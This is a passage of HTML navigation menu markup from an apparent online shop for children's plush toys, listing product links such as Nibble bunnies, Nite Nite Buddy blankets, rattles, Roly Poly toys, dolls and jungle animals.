    <polygon class="icon-chevron-down-left" points="4 5.371 7.668 1.606 6.665 .629 4 3.365"/>
    <polygon class="icon-chevron-down-right" points="4 3.365 1.335 .629 1.335 .629 .332 1.606 4 5.371"/>
  </g>
</svg>

    </span>
    <span class="visually-hidden">Classic Bunny Plush</span>
  </div>
</button>

        

        
          



<ul
  class="navmenu navmenu-depth-3 navmenu-submenu"
  data-navmenu
  data-navmenu-submenu
  aria-label="Main menu"
>
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-big-buddy-bloom"
      >
        <a
          class="navmenu-link "
          href="/products/big-buddy-bloom"
        >
          Big Buddy Bloom
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-big-buddy-pink"
      >
        <a
          class="navmenu-link "
          href="/products/big-buddy-pink"
        >
          Big Buddy Pink
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-big-nibble-cream-50cm"
      >
        <a
          class="navmenu-link "
          href="/products/big-nibble-cream-50cm-1"
        >
          Big Nibble Cream 50cm
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-big-nibble-pink-50cm"
      >
        <a
          class="navmenu-link "
          href="/products/copy-of-big-nibble-grey-50cm"
        >
          Big Nibble Pink 50cm
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-big-nibble-grey-50cm"
      >
        <a
          class="navmenu-link "
          href="/products/copy-of-big-nibble-cream-50cm"
        >
          Big Nibble Grey 50cm
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-big-nibble-stormy-blue-50cm"
      >
        <a
          class="navmenu-link "
          href="/products/big-nibble-stormy-blue-50cm"
        >
          Big Nibble Stormy Blue 50cm
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-big-nibble-lilac-50cm"
      >
        <a
          class="navmenu-link "
          href="/products/big-nibble-stormy-blue-50cm-1"
        >
          Big Nibble Lilac 50cm
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-sweet-nibble-cream-40cm"
      >
        <a
          class="navmenu-link "
          href="/products/sweet-nibble-cream-40-cm"
        >
          Sweet Nibble Cream 40cm
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-sweet-nibble-grey-40cm"
      >
        <a
          class="navmenu-link "
          href="/products/sweet-nibble-grey-40-cm"
        >
          Sweet Nibble Grey 40cm
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-sweet-nibble-pink-40cm"
      >
        <a
          class="navmenu-link "
          href="/products/sweet-nibble-pink-40-cm"
        >
          Sweet Nibble Pink 40cm
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-sweet-nibble-stormy-blue-40cm"
      >
        <a
          class="navmenu-link "
          href="/products/big-nibble-stormy-blue-40cm"
        >
          Sweet Nibble Stormy Blue 40cm
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-sweet-nibble-lilac-40cm"
      >
        <a
          class="navmenu-link "
          href="/products/sweet-nibble-lilac-40cm"
        >
          Sweet Nibble Lilac 40cm
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-little-nibble-cream-30cm"
      >
        <a
          class="navmenu-link "
          href="/products/little-nibble-cream-30cm"
        >
          Little Nibble Cream 30cm
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-little-nibble-grey-30cm"
      >
        <a
          class="navmenu-link "
          href="/products/little-nibble-grey-30cm"
        >
          Little Nibble Grey 30cm
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-little-nibble-pink-30cm"
      >
        <a
          class="navmenu-link "
          href="/products/little-nibble-pink-30cm"
        >
          Little Nibble Pink 30cm
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-little-nibble-stormy-blue-30cm"
      >
        <a
          class="navmenu-link "
          href="/products/little-nibble-stormy-blue-30cm"
        >
          Little Nibble Stormy Blue 30cm
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-little-nibble-lilac-30cm"
      >
        <a
          class="navmenu-link "
          href="/products/little-nibble-lilac-30cm"
        >
          Little Nibble Lilac 30cm
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-tiny-nibble-cream-20cm"
      >
        <a
          class="navmenu-link "
          href="/products/tiny-nibble-cream-20-cm"
        >
          Tiny Nibble Cream 20cm
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-tiny-nibble-grey-20cm"
      >
        <a
          class="navmenu-link "
          href="/products/tiny-nibble-grey-20-cm"
        >
          Tiny Nibble Grey 20cm
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-tiny-nibble-pink-20cm"
      >
        <a
          class="navmenu-link "
          href="/products/tiny-nibble-pink-20-cm"
        >
          Tiny Nibble Pink 20cm
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-tiny-nibble-stormy-blue-20-cm"
      >
        <a
          class="navmenu-link "
          href="/products/tiny-nibble-stormy-blue-20-cm"
        >
          Tiny Nibble Stormy Blue 20 cm
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-tiny-nibble-lilac-20-cm"
      >
        <a
          class="navmenu-link "
          href="/products/tiny-nibble-lilac-20-cm"
        >
          Tiny Nibble Lilac 20 cm
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-cricket-island-bunny"
      >
        <a
          class="navmenu-link "
          href="/products/cricket-island-bunny"
        >
          Cricket Island Bunny
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-bud-bunny-with-carrot"
      >
        <a
          class="navmenu-link "
          href="/products/bud-bunny-with-carrot"
        >
          Bud Bunny with Carrot
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-blossom-bunny-with-flower"
      >
        <a
          class="navmenu-link "
          href="/products/blossom-bunny-with-flower"
        >
          Blossom Bunny with Flower
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-bigger-nibble-grey-66cm"
      >
        <a
          class="navmenu-link "
          href="/products/big-nibble-cream-50cm-copy"
        >
          Bigger Nibble Grey 66cm
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-bigger-nibble-almond-66cm"
      >
        <a
          class="navmenu-link "
          href="/products/bigger-nibble-cream-66cm-copy"
        >
          Bigger Nibble Almond 66cm
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-grand-nibble-grey-105-cm"
      >
        <a
          class="navmenu-link "
          href="/products/bigger-nibble-almond-66cm-copy"
        >
          Grand Nibble Grey 105 cm
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-grand-nibble-almond-105-cm"
      >
        <a
          class="navmenu-link "
          href="/products/grand-nibble-almond-105-cm"
        >
          Grand Nibble Almond 105 cm
        </a>
      </li>
    
  
</ul>

        
      </li>
    
  
    

    
    

    
<li
        class="navmenu-item        navmenu-item-parent        navmenu-id-classic-wee-friends-plush"
        data-navmenu-parent
      >
        <a
          class="navmenu-link navmenu-link-parent "
          href="/collections/wee-friends/Wee-Friends"
          
            aria-haspopup="true"
            aria-expanded="false"
          
        >
          Classic Wee Friends Plush

          
        </a>

        
          

<button
  class="navmenu-button"
  data-navmenu-trigger
  aria-expanded="false"
>
  <div class="navmenu-button-wrapper" tabindex="-1">
    <span class="navmenu-icon navmenu-icon-depth-2">
      
      <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  xmlns="http://www.w3.org/2000/svg"
  width="8"
  height="6"
  viewBox="0 0 8 6"
>
  <g fill="currentColor" fill-rule="evenodd">
    <polygon class="icon-chevron-down-left" points="4 5.371 7.668 1.606 6.665 .629 4 3.365"/>
    <polygon class="icon-chevron-down-right" points="4 3.365 1.335 .629 1.335 .629 .332 1.606 4 5.371"/>
  </g>
</svg>

    </span>
    <span class="visually-hidden">Classic Wee Friends Plush</span>
  </div>
</button>

        

        
          



<ul
  class="navmenu navmenu-depth-3 navmenu-submenu"
  data-navmenu
  data-navmenu-submenu
  aria-label="Main menu"
>
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-wee-rutabaga"
      >
        <a
          class="navmenu-link "
          href="/products/wee-friends-wee-rutabaga"
        >
          Wee Rutabaga
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-wee-grady"
      >
        <a
          class="navmenu-link "
          href="/products/wee-friends-wee-grady"
        >
          Wee Grady
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-wee-ittybit"
      >
        <a
          class="navmenu-link "
          href="/products/wee-friends-wee-ittybit"
        >
          Wee Ittybit
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-wee-petal-pink"
      >
        <a
          class="navmenu-link "
          href="/products/wee-friends-wee-petal"
        >
          Wee Petal Pink
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-wee-kiddo"
      >
        <a
          class="navmenu-link "
          href="/products/wee-friends-wee-kiddo"
        >
          Wee Kiddo
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-wee-friends-wee-moo-moo"
      >
        <a
          class="navmenu-link "
          href="/products/wee-friends-wee-moo-moo"
        >
          Wee Friends - Wee Moo Moo
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-wee-friends-wee-alley-cat"
      >
        <a
          class="navmenu-link "
          href="/products/wee-friends-wee-alley-cat"
        >
          Wee Friends - Wee Alley Cat
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-wee-friends-wee-hammie"
      >
        <a
          class="navmenu-link "
          href="/products/wee-friends-wee-hammie"
        >
          Wee Friends - Wee Hammie
        </a>
      </li>
    
  
</ul>

        
      </li>
    
  
    

    
    

    
<li
        class="navmenu-item        navmenu-item-parent        navmenu-id-classic-bunny-blankets"
        data-navmenu-parent
      >
        <a
          class="navmenu-link navmenu-link-parent "
          href="/collections/bunny-blankets"
          
            aria-haspopup="true"
            aria-expanded="false"
          
        >
          Classic Bunny Blankets

          
        </a>

        
          

<button
  class="navmenu-button"
  data-navmenu-trigger
  aria-expanded="false"
>
  <div class="navmenu-button-wrapper" tabindex="-1">
    <span class="navmenu-icon navmenu-icon-depth-2">
      
      <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  xmlns="http://www.w3.org/2000/svg"
  width="8"
  height="6"
  viewBox="0 0 8 6"
>
  <g fill="currentColor" fill-rule="evenodd">
    <polygon class="icon-chevron-down-left" points="4 5.371 7.668 1.606 6.665 .629 4 3.365"/>
    <polygon class="icon-chevron-down-right" points="4 3.365 1.335 .629 1.335 .629 .332 1.606 4 5.371"/>
  </g>
</svg>

    </span>
    <span class="visually-hidden">Classic Bunny Blankets</span>
  </div>
</button>

        

        
          



<ul
  class="navmenu navmenu-depth-3 navmenu-submenu"
  data-navmenu
  data-navmenu-submenu
  aria-label="Main menu"
>
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-nite-nite-buddy-skipit-new"
      >
        <a
          class="navmenu-link "
          href="/products/nite-nite-buddy-skipit-new"
        >
          Nite Nite Buddy - Skipit NEW
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-nite-nite-buddy-blossom"
      >
        <a
          class="navmenu-link "
          href="/products/copy-of-nite-nite-buddy-white"
        >
          Nite Nite Buddy - Blossom
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-nite-nite-buddy-grey"
      >
        <a
          class="navmenu-link "
          href="/products/nite-nite-buddy-grey"
        >
          Nite Nite Buddy - Grey
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-nite-nite-buddy-bud"
      >
        <a
          class="navmenu-link "
          href="/products/cubby"
        >
          Nite Nite Buddy - Bud
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-nite-nite-buddy-white"
      >
        <a
          class="navmenu-link "
          href="/products/copy-of-nite-nite-buddy-bud"
        >
          Nite Nite Buddy - White
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-big-buddy-blanket-lilac"
      >
        <a
          class="navmenu-link "
          href="/products/big-buddy-blanket-lilac"
        >
          Big Buddy Blanket - Lilac
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-big-buddy-blanket-stormy-blue"
      >
        <a
          class="navmenu-link "
          href="/products/copy-of-big-buddy-blanket-stormy-blue"
        >
          Big Buddy Blanket - Stormy Blue
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-big-buddy-blanket-blossom"
      >
        <a
          class="navmenu-link "
          href="/products/copy-of-nite-nite-buddy-blossom"
        >
          Big Buddy Blanket - Blossom
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-big-buddy-blanket-kiddo"
      >
        <a
          class="navmenu-link "
          href="/products/big-buddy-blanket-kiddo"
        >
          Big Buddy Blanket - Kiddo
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-big-buddy-blanket-skipit"
      >
        <a
          class="navmenu-link "
          href="/products/big-buddy-blanket-grey"
        >
          Big Buddy Blanket - Skipit
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-big-buddy-blanket-bud"
      >
        <a
          class="navmenu-link "
          href="/products/big-buddy-blanket-bud"
        >
          Big Buddy Blanket - Bud
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-big-buddy-blanket-little-sunshine"
      >
        <a
          class="navmenu-link "
          href="/products/big-buddy-blanket-little-sunshine"
        >
          Big Buddy Blanket - Little Sunshine
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-big-buddy-blanket-cubby"
      >
        <a
          class="navmenu-link "
          href="/products/big-buddy-blanket-cubby"
        >
          Big Buddy Blanket - Cubby
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-tuck-me-in-skipit"
      >
        <a
          class="navmenu-link "
          href="/products/tuck-me-in-skipit"
        >
          Tuck Me In - Skipit
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-tuck-me-in-blossom"
      >
        <a
          class="navmenu-link "
          href="/products/tuck-me-in-blossom"
        >
          Tuck Me In - Blossom
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-tuck-me-in-grey-bloom"
      >
        <a
          class="navmenu-link "
          href="/products/tuck-me-in-grey-bloom"
        >
          Tuck Me In - Grey Bloom
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-luxury-little-star-quilt"
      >
        <a
          class="navmenu-link "
          href="/products/little-star-quilt"
        >
          LUXURY Little star quilt
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-luxury-tu-tu-quilt"
      >
        <a
          class="navmenu-link "
          href="/products/copy-of-luxury-tu-tu-quilt"
        >
          LUXURY Tu Tu quilt
        </a>
      </li>
    
  
</ul>

        
      </li>
    
  
    

    
    

    
<li
        class="navmenu-item        navmenu-item-parent        navmenu-id-rattles"
        data-navmenu-parent
      >
        <a
          class="navmenu-link navmenu-link-parent "
          href="/collections/non-personalised-gifts/rattle"
          
            aria-haspopup="true"
            aria-expanded="false"
          
        >
          Rattles

          
        </a>

        
          

<button
  class="navmenu-button"
  data-navmenu-trigger
  aria-expanded="false"
>
  <div class="navmenu-button-wrapper" tabindex="-1">
    <span class="navmenu-icon navmenu-icon-depth-2">
      
      <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  xmlns="http://www.w3.org/2000/svg"
  width="8"
  height="6"
  viewBox="0 0 8 6"
>
  <g fill="currentColor" fill-rule="evenodd">
    <polygon class="icon-chevron-down-left" points="4 5.371 7.668 1.606 6.665 .629 4 3.365"/>
    <polygon class="icon-chevron-down-right" points="4 3.365 1.335 .629 1.335 .629 .332 1.606 4 5.371"/>
  </g>
</svg>

    </span>
    <span class="visually-hidden">Rattles</span>
  </div>
</button>

        

        
          



<ul
  class="navmenu navmenu-depth-3 navmenu-submenu"
  data-navmenu
  data-navmenu-submenu
  aria-label="Main menu"
>
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-carrott-rattle"
      >
        <a
          class="navmenu-link "
          href="/products/carrot-rattle"
        >
          Carrott Rattle
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-ring-rattle-white"
      >
        <a
          class="navmenu-link "
          href="/products/ring-rattle-white"
        >
          Ring Rattle White
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-ring-rattle-pink"
      >
        <a
          class="navmenu-link "
          href="/products/ring-rattle-pink"
        >
          Ring Rattle Pink
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-ring-rattle-blue"
      >
        <a
          class="navmenu-link "
          href="/products/ring-rattle-blue"
        >
          Ring Rattle Blue
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-bunny-chimes-pink"
      >
        <a
          class="navmenu-link "
          href="/products/chimes-bunny-pink"
        >
          Bunny Chimes Pink
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-bunny-chimes-blue"
      >
        <a
          class="navmenu-link "
          href="/products/chimes-bunny-blue"
        >
          Bunny Chimes Blue
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-bunny-chimes-white"
      >
        <a
          class="navmenu-link "
          href="/products/chimes-bunny-white"
        >
          Bunny Chimes White
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-bunny-chimes-grey"
      >
        <a
          class="navmenu-link "
          href="/products/chimes-bunny-grey"
        >
          Bunny Chimes Grey
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-bunny-chimes-kiddo"
      >
        <a
          class="navmenu-link "
          href="/products/chimes-bunny-white-1"
        >
          Bunny Chimes Kiddo
        </a>
      </li>
    
  
</ul>

        
      </li>
    
  
    

    
    

    
<li
        class="navmenu-item        navmenu-item-parent        navmenu-id-roly-poly"
        data-navmenu-parent
      >
        <a
          class="navmenu-link navmenu-link-parent "
          href="/collections/roly-poly"
          
            aria-haspopup="true"
            aria-expanded="false"
          
        >
          Roly Poly

          
        </a>

        
          

<button
  class="navmenu-button"
  data-navmenu-trigger
  aria-expanded="false"
>
  <div class="navmenu-button-wrapper" tabindex="-1">
    <span class="navmenu-icon navmenu-icon-depth-2">
      
      <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  xmlns="http://www.w3.org/2000/svg"
  width="8"
  height="6"
  viewBox="0 0 8 6"
>
  <g fill="currentColor" fill-rule="evenodd">
    <polygon class="icon-chevron-down-left" points="4 5.371 7.668 1.606 6.665 .629 4 3.365"/>
    <polygon class="icon-chevron-down-right" points="4 3.365 1.335 .629 1.335 .629 .332 1.606 4 5.371"/>
  </g>
</svg>

    </span>
    <span class="visually-hidden">Roly Poly</span>
  </div>
</button>

        

        
          



<ul
  class="navmenu navmenu-depth-3 navmenu-submenu"
  data-navmenu
  data-navmenu-submenu
  aria-label="Main menu"
>
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-roly-poly-peep"
      >
        <a
          class="navmenu-link "
          href="/products/roly-poly-peep"
        >
          Roly Poly - Peep
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-roly-poly-blossom"
      >
        <a
          class="navmenu-link "
          href="/products/roly-poly-rutabaga"
        >
          Roly Poly - Blossom
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-roly-poly-kiddo"
      >
        <a
          class="navmenu-link "
          href="/products/roly-poly-kiddo"
        >
          Roly Poly - Kiddo
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-roly-poly-rutabaga"
      >
        <a
          class="navmenu-link "
          href="/products/roly-poly-rutabaga-1"
        >
          Roly Poly - Rutabaga
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-roly-poly-bun-bun"
      >
        <a
          class="navmenu-link "
          href="/products/roly-poly-bun-bun"
        >
          Roly Poly - Bun Bun
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-roly-poly-brownie"
      >
        <a
          class="navmenu-link "
          href="/products/copy-of-roly-poly-blossom"
        >
          Roly Poly - Brownie
        </a>
      </li>
    
  
</ul>

        
      </li>
    
  
    

    
    

    
<li
        class="navmenu-item        navmenu-item-parent        navmenu-id-teethers-and-comforters"
        data-navmenu-parent
      >
        <a
          class="navmenu-link navmenu-link-parent "
          href="/collections/teethers/Teethers"
          
            aria-haspopup="true"
            aria-expanded="false"
          
        >
          Teethers and Comforters

          
        </a>

        
          

<button
  class="navmenu-button"
  data-navmenu-trigger
  aria-expanded="false"
>
  <div class="navmenu-button-wrapper" tabindex="-1">
    <span class="navmenu-icon navmenu-icon-depth-2">
      
      <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  xmlns="http://www.w3.org/2000/svg"
  width="8"
  height="6"
  viewBox="0 0 8 6"
>
  <g fill="currentColor" fill-rule="evenodd">
    <polygon class="icon-chevron-down-left" points="4 5.371 7.668 1.606 6.665 .629 4 3.365"/>
    <polygon class="icon-chevron-down-right" points="4 3.365 1.335 .629 1.335 .629 .332 1.606 4 5.371"/>
  </g>
</svg>

    </span>
    <span class="visually-hidden">Teethers and Comforters</span>
  </div>
</button>

        

        
          



<ul
  class="navmenu navmenu-depth-3 navmenu-submenu"
  data-navmenu
  data-navmenu-submenu
  aria-label="Main menu"
>
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-knotty-friends-blossom"
      >
        <a
          class="navmenu-link "
          href="/products/knotty-friends-blossom"
        >
          Knotty Friends Blossom
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-knotty-friends-kiddo"
      >
        <a
          class="navmenu-link "
          href="/products/knotty-friends-kiddo"
        >
          Knotty Friends Kiddo
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-knotty-friends-little-sunshine"
      >
        <a
          class="navmenu-link "
          href="/products/knotty-friends"
        >
          Knotty Friends Little Sunshine
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-silly-buddy-kiddo"
      >
        <a
          class="navmenu-link "
          href="/products/silly-buddy-kiddo"
        >
          Silly Buddy Kiddo
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-silly-buddy-pink"
      >
        <a
          class="navmenu-link "
          href="/products/silly-buddy-pink"
        >
          Silly Buddy Pink
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-silly-buddy-white"
      >
        <a
          class="navmenu-link "
          href="/products/copy-of-silly-buddy-grey"
        >
          Silly Buddy White
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-silly-buddy-bud-blue"
      >
        <a
          class="navmenu-link "
          href="/products/silly-buddy-bud-blue"
        >
          Silly Buddy Bud Blue
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-silly-buddy-grey"
      >
        <a
          class="navmenu-link "
          href="/products/silly-buddy-bloom"
        >
          Silly Buddy Grey
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-silly-buddy-skipit"
      >
        <a
          class="navmenu-link "
          href="/products/silly-buddy-skipit"
        >
          Silly Buddy Skipit
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-doubles-blossom"
      >
        <a
          class="navmenu-link "
          href="/products/doubles-blossom"
        >
          Doubles - Blossom
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-doubles-bun-bun"
      >
        <a
          class="navmenu-link "
          href="/products/doubles-bun-bun"
        >
          Doubles - Bun Bun
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-doubles-bloom"
      >
        <a
          class="navmenu-link "
          href="/products/doubles-bloom"
        >
          Doubles - Bloom
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-activity-toy-bloom"
      >
        <a
          class="navmenu-link "
          href="/products/activity-toy-bloom"
        >
          Activity Toy - Bloom
        </a>
      </li>
    
  
</ul>

        
      </li>
    
  
    

    
    

    
<li
        class="navmenu-item        navmenu-item-parent        navmenu-id-dolls"
        data-navmenu-parent
      >
        <a
          class="navmenu-link navmenu-link-parent "
          href="/collections/non-personalised-gifts/Dolls"
          
            aria-haspopup="true"
            aria-expanded="false"
          
        >
          Dolls

          
        </a>

        
          

<button
  class="navmenu-button"
  data-navmenu-trigger
  aria-expanded="false"
>
  <div class="navmenu-button-wrapper" tabindex="-1">
    <span class="navmenu-icon navmenu-icon-depth-2">
      
      <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  xmlns="http://www.w3.org/2000/svg"
  width="8"
  height="6"
  viewBox="0 0 8 6"
>
  <g fill="currentColor" fill-rule="evenodd">
    <polygon class="icon-chevron-down-left" points="4 5.371 7.668 1.606 6.665 .629 4 3.365"/>
    <polygon class="icon-chevron-down-right" points="4 3.365 1.335 .629 1.335 .629 .332 1.606 4 5.371"/>
  </g>
</svg>

    </span>
    <span class="visually-hidden">Dolls</span>
  </div>
</button>

        

        
          



<ul
  class="navmenu navmenu-depth-3 navmenu-submenu"
  data-navmenu
  data-navmenu-submenu
  aria-label="Main menu"
>
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-daisy-sister"
      >
        <a
          class="navmenu-link "
          href="/products/daisy-sister"
        >
          Daisy Sister
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-bluebell-sister"
      >
        <a
          class="navmenu-link "
          href="/products/bluebell-sister"
        >
          Bluebell Sister
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-cherry-sister"
      >
        <a
          class="navmenu-link "
          href="/products/cherry-sister"
        >
          Cherry Sister
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-apple-sister"
      >
        <a
          class="navmenu-link "
          href="/products/apple-sister"
        >
          Apple Sister
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-floral-sister"
      >
        <a
          class="navmenu-link "
          href="/products/floral-sister"
        >
          Floral Sister
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-elsie-black-hair"
      >
        <a
          class="navmenu-link "
          href="/products/elsie-doll-black-hair"
        >
          Elsie (Black Hair) 
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-elsie-blonde-hair"
      >
        <a
          class="navmenu-link "
          href="/products/elsie-doll-blonde-hair"
        >
          Elsie (Blonde Hair)
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-elsie-brown-hair"
      >
        <a
          class="navmenu-link "
          href="/products/elsie-doll-brown-hair"
        >
          Elsie (Brown Hair)
        </a>
      </li>
    
  
</ul>

        
      </li>
    
  
    

    
    

    
<li
        class="navmenu-item        navmenu-item-parent        navmenu-id-jungle"
        data-navmenu-parent
      >
        <a
          class="navmenu-link navmenu-link-parent "
          href="/collections/non-personalised-gifts/jungle"
          
            aria-haspopup="true"
            aria-expanded="false"
          
        >
          Jungle

          
        </a>

        
          

<button
  class="navmenu-button"
  data-navmenu-trigger
  aria-expanded="false"
>
  <div class="navmenu-button-wrapper" tabindex="-1">
    <span class="navmenu-icon navmenu-icon-depth-2">
      
      <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  xmlns="http://www.w3.org/2000/svg"
  width="8"
  height="6"
  viewBox="0 0 8 6"
>
  <g fill="currentColor" fill-rule="evenodd">
    <polygon class="icon-chevron-down-left" points="4 5.371 7.668 1.606 6.665 .629 4 3.365"/>
    <polygon class="icon-chevron-down-right" points="4 3.365 1.335 .629 1.335 .629 .332 1.606 4 5.371"/>
  </g>
</svg>

    </span>
    <span class="visually-hidden">Jungle</span>
  </div>
</button>

        

        
          



<ul
  class="navmenu navmenu-depth-3 navmenu-submenu"
  data-navmenu
  data-navmenu-submenu
  aria-label="Main menu"
>
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-bananas-the-monkey"
      >
        <a
          class="navmenu-link "
          href="/products/bananas-the-monkey"
        >
          Bananas the Monkey
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-bamboo-the-panda"
      >
        <a
          class="navmenu-link "
          href="/products/bamboo-the-panda"
        >
          Bamboo the Panda
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-penny-the-elephant-flopsie"
      >
        <a
          class="navmenu-link "
          href="/products/penny-the-elephant-flopsie-1"
        >
          Penny the Elephant - Flopsie
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-lenny-the-lion-flopsie"
      >
        <a
          class="navmenu-link "
          href="/products/lenny-the-lion-flopsie"
        >
          Lenny the Lion - Flopsie
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-henny-the-hippo-flopsie"
      >
        <a
          class="navmenu-link "
          href="/products/penny-the-elephant-flopsie"
        >
